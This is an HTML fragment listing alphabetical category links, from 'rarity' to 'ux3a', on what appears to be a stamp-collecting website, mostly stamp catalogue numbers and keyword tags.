	<li class="cat-item cat-item-5610"><a href="https://unitedstatesstampsused.org/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://unitedstatesstampsused.org/category/raro/" >raro</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://unitedstatesstampsused.org/category/rb8b/" >rb8b</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://unitedstatesstampsused.org/category/rb9a/" >rb9a</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://unitedstatesstampsused.org/category/rb9b/" >rb9b</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://unitedstatesstampsused.org/category/re-issue/" >re-issue</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://unitedstatesstampsused.org/category/re108re166/" >re108re166</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://unitedstatesstampsused.org/category/rea18/" >rea18</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://unitedstatesstampsused.org/category/rea21b/" >rea21b</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://unitedstatesstampsused.org/category/rea22b/" >rea22b</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://unitedstatesstampsused.org/category/reactions/" >reactions</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://unitedstatesstampsused.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://unitedstatesstampsused.org/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://unitedstatesstampsused.org/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://unitedstatesstampsused.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://unitedstatesstampsused.org/category/red-brown/" >red-brown</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://unitedstatesstampsused.org/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://unitedstatesstampsused.org/category/registered/" >registered</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://unitedstatesstampsused.org/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://unitedstatesstampsused.org/category/reindeer/" >reindeer</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://unitedstatesstampsused.org/category/rembrandt/" >rembrandt</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://unitedstatesstampsused.org/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://unitedstatesstampsused.org/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://unitedstatesstampsused.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://unitedstatesstampsused.org/category/returned/" >returned</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://unitedstatesstampsused.org/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://unitedstatesstampsused.org/category/revenue/" >revenue</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://unitedstatesstampsused.org/category/revenues/" >revenues</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://unitedstatesstampsused.org/category/rg55/" >rg55</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://unitedstatesstampsused.org/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://unitedstatesstampsused.org/category/rjm4/" >rjm4</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://unitedstatesstampsused.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://unitedstatesstampsused.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://unitedstatesstampsused.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://unitedstatesstampsused.org/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://unitedstatesstampsused.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://unitedstatesstampsused.org/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://unitedstatesstampsused.org/category/rpsl/" >rpsl</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://unitedstatesstampsused.org/category/rs10a/" >rs10a</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://unitedstatesstampsused.org/category/rs138a/" >rs138a</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://unitedstatesstampsused.org/category/rs168c/" >rs168c</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://unitedstatesstampsused.org/category/rs226a/" >rs226a</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://unitedstatesstampsused.org/category/rs231a/" >rs231a</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://unitedstatesstampsused.org/category/rs47d/" >rs47d</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://unitedstatesstampsused.org/category/rt31c/" >rt31c</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://unitedstatesstampsused.org/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://unitedstatesstampsused.org/category/rvt2/" >rvt2</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://unitedstatesstampsused.org/category/rw13-48/" >rw13-48</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://unitedstatesstampsused.org/category/rw45/" >rw45</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://unitedstatesstampsused.org/category/rw54/" >rw54</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://unitedstatesstampsused.org/category/rw57b/" >rw57b</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://unitedstatesstampsused.org/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://unitedstatesstampsused.org/category/sandusky/" >sandusky</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://unitedstatesstampsused.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://unitedstatesstampsused.org/category/sastamps/" >sastamps</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://unitedstatesstampsused.org/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://unitedstatesstampsused.org/category/sc100/" >sc100</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://unitedstatesstampsused.org/category/sc11/" >sc11</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://unitedstatesstampsused.org/category/sc11a/" >sc11a</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://unitedstatesstampsused.org/category/sc222121/" >sc222121</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://unitedstatesstampsused.org/category/sc245/" >sc245</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://unitedstatesstampsused.org/category/sc26/" >sc26</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://unitedstatesstampsused.org/category/sc29/" >sc29</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://unitedstatesstampsused.org/category/sc292/" >sc292</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://unitedstatesstampsused.org/category/sc491/" >sc491</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://unitedstatesstampsused.org/category/sc64/" >sc64</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://unitedstatesstampsused.org/category/sc87/" >sc87</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://unitedstatesstampsused.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://unitedstatesstampsused.org/category/scc15/" >scc15</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://unitedstatesstampsused.org/category/scc3-first/" >scc3-first</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://unitedstatesstampsused.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://unitedstatesstampsused.org/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://unitedstatesstampsused.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://unitedstatesstampsused.org/category/scott1/" >scott1</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://unitedstatesstampsused.org/category/scott100/" >scott100</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://unitedstatesstampsused.org/category/scott12/" >scott12</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://unitedstatesstampsused.org/category/scott122/" >scott122</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://unitedstatesstampsused.org/category/scott17/" >scott17</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://unitedstatesstampsused.org/category/scott19b/" >scott19b</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://unitedstatesstampsused.org/category/scott244/" >scott244</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://unitedstatesstampsused.org/category/scott245/" >scott245</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://unitedstatesstampsused.org/category/scott28a/" >scott28a</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://unitedstatesstampsused.org/category/scott293/" >scott293</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://unitedstatesstampsused.org/category/scott31/" >scott31</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://unitedstatesstampsused.org/category/scott385-386/" >scott385-386</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://unitedstatesstampsused.org/category/scotts/" >scotts</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://unitedstatesstampsused.org/category/scr713/" >scr713</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://unitedstatesstampsused.org/category/secatero/" >secatero</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://unitedstatesstampsused.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://unitedstatesstampsused.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://unitedstatesstampsused.org/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://unitedstatesstampsused.org/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://unitedstatesstampsused.org/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://unitedstatesstampsused.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://unitedstatesstampsused.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://unitedstatesstampsused.org/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://unitedstatesstampsused.org/category/sends/" >sends</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://unitedstatesstampsused.org/category/separate/" >separate</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://unitedstatesstampsused.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://unitedstatesstampsused.org/category/severn/" >severn</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://unitedstatesstampsused.org/category/sg265/" >sg265</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://unitedstatesstampsused.org/category/shadowless/" >shadowless</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://unitedstatesstampsused.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://unitedstatesstampsused.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://unitedstatesstampsused.org/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://unitedstatesstampsused.org/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://unitedstatesstampsused.org/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://unitedstatesstampsused.org/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://unitedstatesstampsused.org/category/sicomec/" >sicomec</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://unitedstatesstampsused.org/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://unitedstatesstampsused.org/category/sidewaysbenjamin/" >sidewaysbenjamin</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://unitedstatesstampsused.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://unitedstatesstampsused.org/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://unitedstatesstampsused.org/category/silhouette/" >silhouette</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://unitedstatesstampsused.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://unitedstatesstampsused.org/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://unitedstatesstampsused.org/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://unitedstatesstampsused.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://unitedstatesstampsused.org/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://unitedstatesstampsused.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://unitedstatesstampsused.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://unitedstatesstampsused.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://unitedstatesstampsused.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://unitedstatesstampsused.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://unitedstatesstampsused.org/category/sought/" >sought</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://unitedstatesstampsused.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://unitedstatesstampsused.org/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://unitedstatesstampsused.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://unitedstatesstampsused.org/category/spaincuba/" >spaincuba</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://unitedstatesstampsused.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://unitedstatesstampsused.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://unitedstatesstampsused.org/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://unitedstatesstampsused.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://unitedstatesstampsused.org/category/specialised/" >specialised</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesstampsused.org/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://unitedstatesstampsused.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://unitedstatesstampsused.org/category/sperati/" >sperati</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://unitedstatesstampsused.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://unitedstatesstampsused.org/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://unitedstatesstampsused.org/category/squares/" >squares</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://unitedstatesstampsused.org/category/st1483/" >st1483</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://unitedstatesstampsused.org/category/st7139/" >st7139</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://unitedstatesstampsused.org/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://unitedstatesstampsused.org/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://unitedstatesstampsused.org/category/stampd/" >stamp&#039;d</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://unitedstatesstampsused.org/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://unitedstatesstampsused.org/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://unitedstatesstampsused.org/category/stamping/" >stamping</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://unitedstatesstampsused.org/category/stamprevenuesscottr33b/" >stamprevenuesscottr33b</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://unitedstatesstampsused.org/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://unitedstatesstampsused.org/category/stamps-n-stuff/" >stamps-n-stuff</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://unitedstatesstampsused.org/category/stamps-sc/" >stamps-sc</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://unitedstatesstampsused.org/category/stamps-united/" >stamps-united</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://unitedstatesstampsused.org/category/stampscapes/" >stampscapes</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://unitedstatesstampsused.org/category/stampscott121/" >stampscott121</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://unitedstatesstampsused.org/category/stamptember/" >stamptember</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://unitedstatesstampsused.org/category/stampused/" >stampused</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://unitedstatesstampsused.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://unitedstatesstampsused.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://unitedstatesstampsused.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://unitedstatesstampsused.org/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://unitedstatesstampsused.org/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://unitedstatesstampsused.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://unitedstatesstampsused.org/category/stemped/" >stemped</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://unitedstatesstampsused.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://unitedstatesstampsused.org/category/stimulus/" >stimulus</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://unitedstatesstampsused.org/category/stkbox/" >stkbox</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://unitedstatesstampsused.org/category/sto101/" >sto101</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://unitedstatesstampsused.org/category/sto105/" >sto105</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://unitedstatesstampsused.org/category/sto132/" >sto132</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://unitedstatesstampsused.org/category/sto135/" >sto135</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesstampsused.org/category/sto149/" >sto149</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://unitedstatesstampsused.org/category/sto166/" >sto166</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://unitedstatesstampsused.org/category/sto214/" >sto214</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://unitedstatesstampsused.org/category/sto39/" >sto39</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://unitedstatesstampsused.org/category/sto579/" >sto579</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://unitedstatesstampsused.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://unitedstatesstampsused.org/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://unitedstatesstampsused.org/category/store071/" >store071</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://unitedstatesstampsused.org/category/straits/" >straits</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://unitedstatesstampsused.org/category/stressing/" >stressing</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://unitedstatesstampsused.org/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://unitedstatesstampsused.org/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://unitedstatesstampsused.org/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://unitedstatesstampsused.org/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://unitedstatesstampsused.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://unitedstatesstampsused.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://unitedstatesstampsused.org/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://unitedstatesstampsused.org/category/substantial/" >substantial</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://unitedstatesstampsused.org/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://unitedstatesstampsused.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://unitedstatesstampsused.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://unitedstatesstampsused.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesstampsused.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://unitedstatesstampsused.org/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://unitedstatesstampsused.org/category/sweepstakes/" >sweepstakes</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://unitedstatesstampsused.org/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://unitedstatesstampsused.org/category/tangstamp/" >tangstamp</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://unitedstatesstampsused.org/category/tangstamps/" >tangstamps</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://unitedstatesstampsused.org/category/tangstampus/" >tangstampus</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://unitedstatesstampsused.org/category/taos/" >taos</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://unitedstatesstampsused.org/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://unitedstatesstampsused.org/category/taxpaids/" >taxpaids</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://unitedstatesstampsused.org/category/tedski/" >tedski</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://unitedstatesstampsused.org/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://unitedstatesstampsused.org/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://unitedstatesstampsused.org/category/territory/" >territory</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://unitedstatesstampsused.org/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://unitedstatesstampsused.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://unitedstatesstampsused.org/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://unitedstatesstampsused.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesstampsused.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://unitedstatesstampsused.org/category/thomas-la/" >thomas-la</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://unitedstatesstampsused.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://unitedstatesstampsused.org/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://unitedstatesstampsused.org/category/thunderbirds/" >thunderbirds</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://unitedstatesstampsused.org/category/tiflis/" >tiflis</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://unitedstatesstampsused.org/category/timbres/" >timbres</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://unitedstatesstampsused.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://unitedstatesstampsused.org/category/to1131/" >to1131</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://unitedstatesstampsused.org/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://unitedstatesstampsused.org/category/top20/" >top20</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://unitedstatesstampsused.org/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://unitedstatesstampsused.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://unitedstatesstampsused.org/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://unitedstatesstampsused.org/category/trans-miss/" >trans-miss</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://unitedstatesstampsused.org/category/trans-mississippi/" >trans-mississippi</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesstampsused.org/category/trans-oceanic/" >trans-oceanic</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://unitedstatesstampsused.org/category/transatlantic/" >transatlantic</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://unitedstatesstampsused.org/category/transmississippi/" >transmississippi</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://unitedstatesstampsused.org/category/transocean/" >transocean</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://unitedstatesstampsused.org/category/travelstamps/" >travelstamps</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://unitedstatesstampsused.org/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://unitedstatesstampsused.org/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://unitedstatesstampsused.org/category/trucial/" >trucial</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://unitedstatesstampsused.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://unitedstatesstampsused.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://unitedstatesstampsused.org/category/tuf-neck/" >tuf-neck</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://unitedstatesstampsused.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://unitedstatesstampsused.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://unitedstatesstampsused.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://unitedstatesstampsused.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://unitedstatesstampsused.org/category/u309/" >u309</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://unitedstatesstampsused.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://unitedstatesstampsused.org/category/umile/" >umile</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesstampsused.org/category/un-used/" >un-used</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://unitedstatesstampsused.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatesstampsused.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://unitedstatesstampsused.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://unitedstatesstampsused.org/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://unitedstatesstampsused.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://unitedstatesstampsused.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://unitedstatesstampsused.org/category/unitied/" >unitied</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://unitedstatesstampsused.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://unitedstatesstampsused.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://unitedstatesstampsused.org/category/unpicked/" >unpicked</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://unitedstatesstampsused.org/category/untied/" >untied</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://unitedstatesstampsused.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://unitedstatesstampsused.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://unitedstatesstampsused.org/category/upss/" >upss</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://unitedstatesstampsused.org/category/us-1940/" >us-1940</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://unitedstatesstampsused.org/category/usastamps/" >usastamps</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://unitedstatesstampsused.org/category/useable/" >useable</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://unitedstatesstampsused.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://unitedstatesstampsused.org/category/usedf/" >usedf</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://unitedstatesstampsused.org/category/usedmint/" >usedmint</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://unitedstatesstampsused.org/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://unitedstatesstampsused.org/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://unitedstatesstampsused.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://unitedstatesstampsused.org/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://unitedstatesstampsused.org/category/usww/" >usww</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://unitedstatesstampsused.org/category/ux1e/" >ux1e</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://unitedstatesstampsused.org/category/ux3a/" >ux3a</a>
</li>
